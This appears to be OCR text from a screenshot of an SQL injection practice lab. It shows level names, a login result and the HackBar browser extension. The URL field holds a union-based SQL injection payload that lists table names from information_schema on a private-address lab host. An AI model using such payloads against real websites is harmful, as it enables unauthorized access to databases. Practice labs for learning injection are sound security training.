 Less-7
Less-17
Less-8
Less-18
Your Login name:2
Less-9
Less-19
Your Password:users
Less-10
Less-20
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://192.168.100.145/less-2.asp?id=1 union select 1,'2',(select  top 1 table_name from information_schema.tables where table_name not in (select top 0 table_name from
information_schema.tables))